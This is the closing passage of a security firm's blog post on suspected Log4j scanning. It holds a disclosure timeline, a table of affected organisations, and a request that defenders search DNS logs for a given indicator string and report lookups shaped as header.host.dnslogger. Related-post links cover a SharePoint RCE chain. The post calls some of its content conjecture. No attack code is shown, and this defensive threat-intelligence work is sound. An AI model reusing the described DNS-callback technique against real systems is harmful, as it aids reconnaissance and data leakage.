  minor-latin;color:black;mso-ansi-language:EN-US">A big bank </span><span style="font-family:&quot;Exo 2&quot;;mso-bidi-font-family:Arial;mso-bidi-theme-font:
  minor-latin;mso-ansi-language:EN-US">(they required their name to be hidden
  from this report)<o:p></o:p></span></p>
  </td>
  <td width="235" valign="top" style="width:176.55pt;border-top:none;border-left:
  none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-top-alt:solid windowtext .5pt;mso-border-left-alt:solid windowtext .5pt;
  mso-border-alt:solid windowtext .5pt;padding:0in 5.4pt 0in 5.4pt">
  <p class="MsoNormal" style="margin-bottom:0in;line-height:normal"><span style="font-family:&quot;Exo 2&quot;;mso-bidi-font-family:Arial;mso-bidi-theme-font:
  minor-latin;mso-ansi-language:EN-US">A third-party Bug bounty platform<o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:6">
  <td width="36" valign="top" style="width:26.75pt;border:solid windowtext 1.0pt;
  border-top:none;mso-border-top-alt:solid windowtext .5pt;mso-border-alt:solid windowtext .5pt;
  padding:0in 5.4pt 0in 5.4pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0in;text-align:center;
  line-height:normal"><span style="font-family:&quot;Exo 2&quot;;mso-bidi-font-family:
  Arial;mso-bidi-theme-font:minor-latin;mso-ansi-language:EN-US">6<o:p></o:p></span></p>
  </td>
  <td width="330" valign="bottom" style="width:247.5pt;border-top:none;border-left:
  none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-top-alt:solid windowtext .5pt;mso-border-left-alt:solid windowtext .5pt;
  mso-border-alt:solid windowtext .5pt;padding:0in 5.4pt 0in 5.4pt">
  <p class="MsoNormal" style="margin-bottom:0in;line-height:normal"><span style="font-family:&quot;Exo 2&quot;;mso-bidi-font-family:Arial;mso-bidi-theme-font:
  minor-latin;color:black;mso-ansi-language:EN-US">A big publisher </span><span style="font-family:&quot;Exo 2&quot;;mso-bidi-font-family:Arial;mso-bidi-theme-font:
  minor-latin;mso-ansi-language:EN-US">(they required their name to be hidden
  from this report)<o:p></o:p></span></p>
  </td>
  <td width="235" valign="top" style="width:176.55pt;border-top:none;border-left:
  none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-top-alt:solid windowtext .5pt;mso-border-left-alt:solid windowtext .5pt;
  mso-border-alt:solid windowtext .5pt;padding:0in 5.4pt 0in 5.4pt">
  <p class="MsoNormal" style="margin-bottom:0in;line-height:normal"><span style="font-family:&quot;Exo 2&quot;;mso-bidi-font-family:Arial;mso-bidi-theme-font:
  minor-latin;mso-ansi-language:EN-US">A third-party Bug bounty platform<o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow:7;mso-yfti-lastrow:yes">
  <td width="36" valign="top" style="width:26.75pt;border:solid windowtext 1.0pt;
  border-top:none;mso-border-top-alt:solid windowtext .5pt;mso-border-alt:solid windowtext .5pt;
  padding:0in 5.4pt 0in 5.4pt">
  <p class="MsoNormal" align="center" style="margin-bottom:0in;text-align:center;
  line-height:normal"><span style="font-family:&quot;Exo 2&quot;;mso-bidi-font-family:
  Arial;mso-bidi-theme-font:minor-latin;mso-ansi-language:EN-US">7<o:p></o:p></span></p>
  </td>
  <td width="330" valign="bottom" style="width:247.5pt;border-top:none;border-left:
  none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-top-alt:solid windowtext .5pt;mso-border-left-alt:solid windowtext .5pt;
  mso-border-alt:solid windowtext .5pt;padding:0in 5.4pt 0in 5.4pt">
  <p class="MsoNormal" style="margin-bottom:0in;line-height:normal"><span lang="VI" style="font-family:&quot;Exo 2&quot;;mso-bidi-font-family:Arial;mso-bidi-theme-font:
  minor-latin;color:black">zebra.com</span><span style="font-family:&quot;Exo 2&quot;;
  mso-bidi-font-family:Arial;mso-bidi-theme-font:minor-latin;mso-ansi-language:
  EN-US"><o:p></o:p></span></p>
  </td>
  <td width="235" valign="top" style="width:176.55pt;border-top:none;border-left:
  none;border-bottom:solid windowtext 1.0pt;border-right:solid windowtext 1.0pt;
  mso-border-top-alt:solid windowtext .5pt;mso-border-left-alt:solid windowtext .5pt;
  mso-border-alt:solid windowtext .5pt;padding:0in 5.4pt 0in 5.4pt">
  <p class="MsoNormal" style="margin-bottom:0in;line-height:normal"><span style="font-family:&quot;Exo 2&quot;;mso-bidi-font-family:Arial;mso-bidi-theme-font:
  minor-latin;mso-ansi-language:EN-US">Email<o:p></o:p></span></p>
  </td>
 </tr>
</tbody></table><!--kg-card-end: html--><p>Recently, we found some more organizations and decided to use the passive report method. This means that if the following organizations need more information, please contact us through:</p><p>- A big American ISP (we have contacted after the publishing)</p><p>- A government organization (we are waiting contact from a third-party Bug bounty platform)</p><p>- tiktok.com</p><p>· <strong>31 December 2021 – 05 January 2022:</strong> Received positive feedback from some organizations.</p><p>· <strong>From 10 January 2022:</strong> Setup a trap server on result of dns resolving for traffic monitoring but have not received anything interesting yet.</p><p>· <strong>25 January 2022:</strong> Sent a draft for some organizations.</p><p>· <strong>27 January 2022:</strong> Publish the report.</p><h2 id="5-discussion">5. Discussion</h2><p>As we said at the beginning, this is an open article. Some of the content in the report is conjecture and uncertain. However, because it is a serious problem, we still publish with below recommendations:</p><p>-  If you are reviewing log4j attacks in history, <strong>try to start from August 2021</strong>.</p><p>-  If you have a DNS outbound request log system, please s<strong>earch with pattern 1c47a43da7028a2ed315</strong>.</p><p>In addition, if you have any of the below information, please contact us to make the article more persuasive:</p><p>-  You knew <strong>any other technical attacks which have similar signature</strong> like &lt;header name&gt;.&lt;target host&gt;.&lt;dnslogger&gt; (not SSRF scanner because they don’t  usually scan the “user-agent” header).</p><p>-  You have a dns log system and you also got <strong>similar findings</strong>.</p><blockquote><strong>Learn more</strong><br>Discover how our solutions can help you strengthen resilience and elevate your security posture <a href="https://viettelsecurity.com/">here</a><br>For the latest security research from the Viettel Cyber Security Experts and Threat Intelligence community, check out <a href="https://blog.viettelcybersecurity.com/">our Blog</a>.<br>To get notified about new publications and to join discussions on social media, follow us on <a href="https://www.linkedin.com/company/viettel-cyber-security/">LinkedIn</a> and <a href="https://www.facebook.com/anninhmangviettel">Facebook</a></blockquote>
        </section>


    </article>
</main>

<section class="footer-cta">
    <div class="inner">
        <h2>Sign up for more like this.</h2>
        <a class="footer-cta-button" href="#/portal">
            <div>Enter your email</div>
            <span>Subscribe</span>
        </a>
    </div>
</section>


<aside class="read-more-wrap">
    <div class="read-more inner">


                    
<article class="post-card post ">

    <a class="post-card-image-link" href="/sharepoint-toolshell/">
        <img class="post-card-image"
            srcset="/content/images/size/w300/2025/07/sharepoint-icon-12-2.jpg 300w,
                    /content/images/size/w600/2025/07/sharepoint-icon-12-2.jpg 600w,
                    /content/images/size/w1000/2025/07/sharepoint-icon-12-2.jpg 1000w,
                    /content/images/size/w2000/2025/07/sharepoint-icon-12-2.jpg 2000w"
            sizes="(max-width: 1000px) 400px, 800px"
            src="/content/images/size/w600/2025/07/sharepoint-icon-12-2.jpg"
            alt="SharePoint ToolShell – One Request PreAuth RCE Chain"
            loading="lazy"
        />
    </a>

    <div class="post-card-content">

        <a class="post-card-content-link" href="/sharepoint-toolshell/">
            <header class="post-card-header">
                <h2 class="post-card-title">SharePoint ToolShell – One Request PreAuth RCE Chain</h2>
            </header>
            <div class="post-card-excerpt">
                <p>Disclaimer: The content of this blog is provided for educational and informational purposes only. At Viettel Cyber Security, our top priority is clear: defend the ecosystem and against real-world threats. By sharing what we know, we aim to strengthen the entire security community, help organizations understand the vulnerability and take</p>
            </div>
        </a>

        <footer class="post-card-meta">
            <ul class="author-list">
                <li class="author-list-item">
                    <a href="/author/khoadha/" class="static-avatar author-profile-image"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M3.513 18.998C4.749 15.504 8.082 13 12 13s7.251 2.504 8.487 5.998C18.47 21.442 15.417 23 12 23s-6.47-1.558-8.487-4.002zM12 12c2.21 0 4-2.79 4-5s-1.79-4-4-4-4 1.79-4 4 1.79 5 4 5z" fill="#FFF"/></g></svg>
</a>
                </li>
            </ul>
            <div class="post-card-byline-content">
                <span><a href="/author/khoadha/">khoadha</a></span>
                <span class="post-card-byline-date"><time datetime="2025-07-24">Jul 24, 2025</time> <span class="bull">&bull;</span> 15 min read</span>
            </div>
        </footer>

    </div>

</article>
                    
<article class="post-card post ">

    <a class="post-card-image-link" href="/toolshell-chuoi-lo-hong-sharepoint-nghiem-trong-dang-bi-khai-thac-trong-thuc-te/">
        <img class="post-card-image"
            srcset="/content/images/size/w300/2025/07/13.jpg 300w,
                    /content/images/size/w600/2025/07/13.jpg 600w,
                    /content/images/size/w1000/2025/07/13.jpg 1000w,
                    /content/images/size/w2000/2025/07/13.jpg 2000w"
            sizes="(max-width: 1000px) 400px, 800px"
            src="/content/images/size/w600/2025/07/13.jpg"
            alt="ToolShell - Chuỗi lỗ hổng SharePoint nghiêm trọng đang bị khai thác trong thực tế"
            loading="lazy"
        />
    </a>

    <div class="post-card-content">

        <a class="post-card-content-link" href="/toolshell-chuoi-lo-hong-sharepoint-nghiem-trong-dang-bi-khai-thac-trong-thuc-te/">
            <header class="post-card-header">
                <h2 class="post-card-title">ToolShell - Chuỗi lỗ hổng SharePoint nghiêm trọng đang bị khai thác trong thực tế</h2>
            </header>
            <div class="post-card-excerpt">
                <p>I. TỔNG QUANTrong tháng 7/2025, Viettel Threat Intelligence ghi nhận một chuỗi lỗ hổng nghiêm trọng đang bị khai thác tích cực trên hệ thống Microsoft SharePoint (tên gọi phổ biến là ToolShell). Chuỗi này bao gồm 4 lỗ hổng: - CVE-2025-49704: Lỗ hổng deserialization trong DataSetSurrogateSelector cho phép</p>
            </div>
        </a>

        <footer class="post-card-meta">
            <ul class="author-list">
                <li class="author-list-item">
                    <a href="/author/viettel-threat-intelligence/" class="static-avatar">
                        <img class="author-profile-image" src="/content/images/size/w100/2025/07/Logo-TI.svg" alt="Viettel Threat Intelligence" />
                    </a>
                </li>
            </ul>
            <div class="post-card-byline-content">
                <span><a href="/author/viettel-threat-intelligence/">Viettel Threat Intelligence</a></span>
                <span class="post-card-byline-date"><time datetime="2025-07-24">Jul 24, 2025</time> <span class="bull">&bull;</span> 21 min read</span>
            </div>
        </footer>

    </div>

</article>
                    
<article class="post-card post ">

    <a class="post-card-image-link" href="/toolshell-a-critical-sharepoint-vulnerability-chain-under-active-exploitation/">
        <img class="post-card-image"
            srcset="/content/images/size/w300/2025/07/12.jpg 300w,
                    /content/images/size/w600/2025/07/12.jpg 600w,
                    /content/images/size/w1000/2025/07/12.jpg 1000w,
                    /content/images/size/w2000/2025/07/12.jpg 2000w"
            sizes="(max-width: 1000px) 400px, 800px"
            src="/content/images/size/w600/2025/07/12.jpg"
            alt="ToolShell - A Critical SharePoint Vulnerability Chain under Active Exploitation"
            loading="lazy"
        />
    </a>

    <div class="post-card-content">

        <a class="post-card-content-link" href="/toolshell-a-critical-sharepoint-vulnerability-chain-under-active-exploitation/">
            <header class="post-card-header">
                <h2 class="post-card-title">ToolShell - A Critical SharePoint Vulnerability Chain under Active Exploitation</h2>
            </header>
            <div class="post-card-excerpt">
                <p>I. EXECUTIVE SUMMARYIn July 2025, Viettel Threat Intelligence observed an actively exploited chain of critical vulnerabilities targeting Microsoft SharePoint systems, commonly referred to as the ToolShell vulnerability chain. This chain consists of the following four vulnerabilities: - CVE-2025-49704: A deserialization vulnerability in DataSetSurrogateSelector that allows remote code execution when processing</p>
            </div>
        </a>

        <footer class="post-card-meta">
            <ul class="author-list">
                <li class="author-list-item">
                    <a href="/author/viettel-threat-intelligence/" class="static-avatar">
                        <img class="author-profile-image" src="/content/images/size/w100/2025/07/Logo-TI.svg" alt="Viettel Threat Intelligence" />
                    </a>
                </li>
            </ul>
            <div class="post-card-byline-content">
                <span><a href="/author/viettel-threat-intelligence/">Viettel Threat Intelligence</a></span>
                <span class="post-card-byline-date"><time datetime="2025-07-24">Jul 24, 2025</time> <span class="bull">&bull;</span> 15 min read</span>
            </div>
        </footer>

    </div>

</article>

    </div>
</aside>


    </div>

    <footer class="site-footer outer">
        <div class="inner">
            <section class="copyright"><a href="https://blog.viettelcybersecurity.com">Blog of Viettel Cyber Security</a> &copy; 2026</section>
            <nav class="site-footer-nav">
                
            </nav>
            <div><a href="https://ghost.org/" target="_blank" rel="noopener">Powered by Ghost</a></div>
        </div>
    </footer>

</div>


<script
    src="https://code.jquery.com/jquery-3.5.1.min.js"
    integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0="
    crossorigin="anonymous">
</script>
<script src="/assets/built/casper.js?v=cacda837f0"></script>
<script>
$(document).ready(function () {
    // Mobile Menu Trigger
    $('.gh-burger').click(function () {
        $('body').toggleClass('gh-head-open');
    });
    // FitVids - Makes video embeds responsive
    $(".gh-content").fitVids();
});
</script>



</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://blog.viettelcybersecurity.com/content/images/size/w100/2025/07/Logo-TI.svg
body_size: 1897
content:
<svg width="120" height="64" viewBox="0 0 120 64" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_3_833" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="20" y="8" width="80" height="16">
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.0005 8H99.8269V23.6736H20.0005V8Z" fill="white"/>
</mask>
<g mask="url(#mask0_3_833)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M87.198 15.5881C87.198 15.9087 87.1148 16.2984 86.4758 16.2984H81.8576C80.6836 16.2984 79.731 16.8513 79.731 17.5346V16.2984C79.7599 15.4967 79.731 14.832 80.398 14.2139C81.2864 13.3898 82.6185 13.4122 83.4789 13.4122C84.3944 13.4122 85.4492 13.4579 86.2544 13.9622C86.7262 14.2596 87.198 14.832 87.198 15.5881ZM90.0846 22.5473V21.4743H82.896C81.703 21.4743 80.3419 21.3373 79.9262 20.0312C79.815 19.6648 79.731 18.8864 79.731 18.3596H88.2807C88.8636 18.3596 89.4185 18.2683 89.8623 17.901C90.4732 17.3976 90.5564 16.6872 90.5564 16.0691C90.5564 14.5346 90.1949 13.0234 88.475 12.1294C87.1148 11.419 85.338 11.351 83.6172 11.351C82.2299 11.351 79.731 11.351 78.1223 12.4958C76.5126 13.6415 76.3734 15.313 76.3734 17.5803C76.3734 19.1838 76.4566 20.8562 77.4282 22.001C78.6492 23.4208 80.426 23.5355 81.9244 23.5355H89.1266C89.6553 23.5355 90.0846 23.0927 90.0846 22.5473ZM52.0863 15.5881C52.0863 15.9087 52.0041 16.2984 51.3651 16.2984H46.7468C45.5728 16.2984 44.6211 16.8513 44.6211 17.5346V16.2984C44.6482 15.4967 44.6211 14.832 45.2863 14.2139C46.1747 13.3898 47.5069 13.4122 48.3682 13.4122C49.2837 13.4122 50.3384 13.4579 51.1428 13.9622C51.6145 14.2596 52.0863 14.832 52.0863 15.5881ZM54.9739 22.5473V21.4743H47.7852C46.5914 21.4743 45.2312 21.3373 44.8154 20.0312C44.7034 19.6648 44.6211 18.8864 44.6211 18.3596H53.1699C53.752 18.3596 54.3069 18.2683 54.7515 17.901C55.3616 17.3976 55.4456 16.6872 55.4456 16.0691C55.4456 14.5346 55.085 13.0234 53.3633 12.1294C52.0041 11.419 50.2272 11.351 48.5065 11.351C47.1183 11.351 44.6211 11.351 43.0106 12.4958C41.401 13.6415 41.2627 15.313 41.2627 17.5803C41.2627 19.1838 41.3458 20.8562 42.3174 22.001C43.5384 23.4208 45.3143 23.5355 46.8137 23.5355H54.015C54.5446 23.5355 54.9739 23.0927 54.9739 22.5473ZM38.4718 7.99951H37.1415C36.6119 7.99951 36.1835 8.44233 36.1835 8.9877V9.26178V11.3966H36.1961C36.2883 10.8354 36.9065 10.2509 37.8067 10.2509H38.4718C39.0015 10.2509 39.4298 9.80808 39.4298 9.26178V8.9877C39.4298 8.44233 39.0015 7.99951 38.4718 7.99951ZM74.847 21.4743C74.2631 21.4743 73.0421 21.4519 72.3209 20.9476C71.3774 20.3062 71.4605 19.1614 71.4605 18.3363V13.4579H74.6093C75.1389 13.4579 75.5682 13.015 75.5682 12.4697V11.3966H71.4605V9.53587C71.4605 8.98956 71.0312 8.54768 70.5016 8.54768H69.1722C68.6426 8.54768 68.2133 8.98956 68.2133 9.53587V11.3966H61.4413V9.53587C61.4413 8.98956 61.0111 8.54768 60.4824 8.54768H59.152C58.6233 8.54768 58.1931 8.98956 58.1931 9.53587V11.3966H56.1678V12.4697C56.1678 13.015 56.597 13.4579 57.1267 13.4579H58.1931V19.5734C58.1931 21.1079 58.7209 22.001 59.6645 22.6424C60.5809 23.2605 61.6356 23.5355 63.6058 23.5355H64.6732C65.2028 23.5355 65.6321 23.0927 65.6321 22.5473V21.4743H64.8268C64.2448 21.4743 63.0229 21.4519 62.3017 20.9476C61.3572 20.3062 61.4413 19.1614 61.4413 18.3363V13.4579H68.2133V19.5734C68.2133 21.1079 68.7402 22.001 69.6846 22.6424C70.6001 23.2605 71.6548 23.5355 73.6251 23.5355H74.6933C75.222 23.5355 75.6522 23.0927 75.6522 22.5473V21.4743H74.847ZM95.6365 9.53587C95.6365 8.98956 95.2063 8.54768 94.6776 8.54768H93.3472C92.8185 8.54768 92.3892 8.98956 92.3892 9.53587V19.5734C92.3892 21.1079 92.9161 22.001 93.8597 22.6424C94.7761 23.2605 95.8308 23.5355 97.801 23.5355H98.8684C99.398 23.5355 99.8273 23.0927 99.8273 22.5473V21.4743H99.022C98.4391 21.4743 97.2181 21.4519 96.496 20.9476C95.5525 20.3062 95.6365 19.1614 95.6365 18.3363V9.53587ZM33.6873 11.3966C32.8495 11.3966 32.1454 11.9159 31.8047 12.657L28.2718 20.3985C28.1887 20.5812 28.0224 20.8786 27.8841 20.8786C27.7449 20.8786 27.5786 20.5812 27.4946 20.3985L23.9382 12.657C23.5975 11.915 22.8944 11.3966 22.0557 11.3966H20.0005L25.6075 22.5967C26.1624 23.6959 27.3012 23.6735 27.8841 23.6735C28.6885 23.6735 29.632 23.6278 30.1318 22.5967L35.7388 11.3966H33.6873ZM39.4298 12.3848V22.5473C39.4298 23.0927 39.0015 23.5355 38.4718 23.5355H37.1415C36.6119 23.5355 36.1835 23.0927 36.1835 22.5473V12.3848C36.1835 11.8395 36.6119 11.3966 37.1415 11.3966H38.4718C39.0015 11.3966 39.4298 11.8395 39.4298 12.3848Z" fill="#FF0022"/>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" d="M32.0801 56.5044V33.6563H22.8281C21.2654 33.6563 19.9991 32.4107 20 30.8735L48.1319 30.8744V30.8753C48.1319 32.4116 46.8656 33.6572 45.3037 33.6572L36.0509 33.6563L36.05 52.5994C36.05 54.7558 34.2724 56.5044 32.0801 56.5044Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M51.6483 56.5044L51.6491 34.7787C51.6491 32.6222 53.223 30.8735 55.1648 30.8735L55.164 52.5992C55.164 54.7567 53.5893 56.5044 51.6483 56.5044Z" fill="black"/>
</svg>
